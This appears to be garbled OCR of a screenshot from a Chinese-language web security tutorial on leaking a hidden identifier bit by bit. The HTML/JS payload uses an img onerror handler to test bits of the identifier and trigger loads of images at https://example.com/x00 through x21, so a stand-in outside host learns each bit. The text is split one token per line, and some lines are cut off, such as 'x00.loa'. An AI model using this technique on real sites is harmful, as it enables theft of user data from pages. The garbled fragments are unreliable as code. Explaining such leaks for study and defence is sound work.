
num&2
推，就可以知道每一個 bit 是多少。
可是 identifier 不是數字，那該怎麼辦？想辦法轉成數
字！如果 identifier 只包含 0-9a-z，那我們可以在前面
加上
並搭配 + 轉成數字，最後會像這樣：
0x
<
body
>
<
div style
=
height
:
9999px id
=
a
>
0x
<
/
div
>
<
img src
=
https
:
/
/
example
.
com
/
x00 id
=
x00 load
<
img src
=
https
:
/
/
example
.
com
/
x01 id
=
x01 load
<
img src
=
https
:
/
/
example
.
com
/
x10 id
=
x10 load
<
img src
=
https
:
/
/
example
.
com
/
x11 id
=
x11 load
<
img src
=
https
:
/
/
example
.
com
/
x20 id
=
x20 load
<
img src
=
https
:
/
/
example
.
com
/
x21 id
=
x21 load
<
img src
=
x onerror
=
a
.
innerText
+
identifier
&
1
?
x01
.
loading
++
:
x00
.
loa
a
.
innerText
+
identifier
&
2
?
x11
.
loading
++
:
x10
.
loa
a
.
innerText
+
identifier
&
4
?
x21
.
loading
++
:
x20
.
loa
<
/
body
>